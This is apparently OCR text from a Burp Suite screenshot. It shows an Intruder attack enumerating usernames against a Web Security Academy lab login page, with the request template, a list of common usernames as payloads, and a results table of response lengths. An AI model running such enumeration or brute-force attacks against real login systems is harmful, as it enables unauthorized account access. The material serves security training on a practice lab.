 10.0.2.15 Disconnected No target 100% 03:15 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Organizer Search Settings
Extensions Learn
5 × 6 × +
Sniper attack Start attack
Target https://0a4100d Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host:
0a4100d30330f06d802b99f2004a0049.web-security-academ
y.net
3 Cookie: session=S52yIZvk486Q5loDleRLPlkGd53grRvB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin:
https://0a4100d30330f06d802b99f2004a0049.web-securit
y-academy.net
11 Referer:
https://0a4100d30330f06d802b99f2004a0049.web-securit
y-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=§hacker§&password=test
1/1 match 1 payload position Length: 783
Event log (2) All issues (96) Memory: 246.1MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
carlos
root
admin
test
guest
info
Enter a new item
Add from list...
Payload processing
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Attack Save
9. Intruder attack of https://0a4100d30330f06d802b99f2004a0049.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Respons... Error Timeout Length -warning> Commen
94 atlas 200 191 3341 Invalid username or password
0 200 167 3343 Invalid username or password.
1 carlos 200 173 3357 Invalid username or password.
2 root 200 168 3360 Invalid username or password.
3 admin 200 164 3358 Invalid username or password.
4 test 200 173 3341 Invalid username or password.
5 guest 200 168 3357 Invalid username or password.
6 info 200 168 3343 Invalid username or password.
7 adm 200 173 3342 Invalid username or password.
8 mysql 200 169 3343 Invalid username or password.
9 user 200 168 3340 Invalid username or password.
10 administrator 200 191 3358 Invalid username or password.
11 oracle 200 191 3343 Invalid username or password.
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a4100d30330f06d802b99f2004a0049.web-security-academy.net
3 Cookie: session=S52yIZvk486Q5loDleRLPlkGd53grRvB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: https://0a4100d30330f06d802b99f2004a0049.web-security-academy.net
11 Referer: https://0a4100d30330f06d802b99f2004a0049.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=atlas&password=test
Search 0 highlights
Finished
§ Payloads
Resource pool
Settings